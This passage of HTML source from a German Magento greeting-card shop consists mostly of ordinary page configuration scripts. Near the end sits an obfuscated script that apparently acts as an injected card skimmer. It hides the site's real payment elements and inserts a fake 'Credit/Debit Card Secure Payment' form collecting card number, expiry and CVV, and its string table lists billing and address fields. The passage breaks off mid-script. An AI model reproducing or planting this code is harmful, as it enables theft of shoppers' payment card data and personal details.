                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768910985}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/1003\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_1003"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/mehr-karten\/minikarten\/gluckwunschkarten.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17571");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17571  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17570");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17570  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16969");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16969  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16968");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16968  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6030");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6030  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "49\u002D86223"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var 